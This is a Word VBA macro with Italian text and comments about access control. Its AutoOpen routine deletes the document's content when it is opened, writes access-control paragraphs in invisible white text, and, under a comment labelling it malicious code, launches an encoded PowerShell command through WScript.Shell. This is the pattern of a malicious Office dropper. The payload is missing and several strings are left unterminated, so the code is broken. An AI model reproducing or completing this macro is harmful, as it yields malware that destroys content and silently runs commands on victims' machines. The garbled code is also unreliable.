 Sub AutoOpen()
' Elimina il contenuto del documento
ActiveDocument.Content.Delete
' Inserisce il titolo del documento
With ActiveDocument.Content
.InsertBefore "ACCESS CONTROL"
.ParagraphFormat.Alignment = wdAlignParagraphCenter
.Font.Name = "Arial"
.Font.Size = 24
.Font.Bold = True
.Font.Color = RGB(255, 0, 0) ' Rosso
.InsertParagraphAfter
End With
' Inserisce il primo paragrafo con il testo richiesto
With ActiveDocument.Content
.InsertAfter "L’Access Control è uno dei principali meccanismi di protezione (insieme all’autenticazione) per proteggere un’organizzazione da tutte le tipologie di attacco viste fino a questo momento."
.InsertAfter "In particolare, con i meccanismi di controllo degli accessi, andiamo a garantire la confidenzialità delle informazioni (dell’organizzazione) e dei sistemi che processano tali informazioni
.InsertAfter "Sorge a questo punto spontanea la domanda: Che cosa fa un sistema di controllo degli accessi?"
.InsertParagraphAfter
End With
' Imposta il colore del testo del primo paragrafo
ActiveDocument.Paragraphs(2).Range.Font.Color = RGB(255, 255, 255) ' Bianco
' Imposta la dimensione del carattere del primo paragrafo
ActiveDocument.Paragraphs(2).Range.Font.Size = 12 ' Dimensione del carattere in pt
' Inserisce il secondo paragrafo con il testo fornito
With ActiveDocument.Content
.InsertAfter "Un sistema di controllo degli accessi va a garantire, che le risorse di un’organizzazione (quali ad esempio: file, firewall, applicazioni Web e servizi Cloud) non vengano accedute"
.InsertAfter "da utenti non autorizzati e allo stesso tempo, garantisce anche che utenti autorizzati non abusino dei loro privilegi per compiere delle azioni malevole ai danni dell’organizzazione"
.InsertParagraphAfter
End With
' Imposta il colore del testo del secondo paragrafo
ActiveDocument.Paragraphs(3).Range.Font.Color = RGB(255, 255, 255) ' Bianco
' Imposta la dimensione del carattere del secondo paragrafo
ActiveDocument.Paragraphs(3).Range.Font.Size = 12 ' Dimensione del carattere in pt
' Aggiunge il codice malevolo
Dim malicious_instruction As String
malicious_instruction = "powershell.exe -encodedCommand
Set WsShell = CreateObject("WScript.Shell")
WsShell.Run (malicious_instruction)
End Sub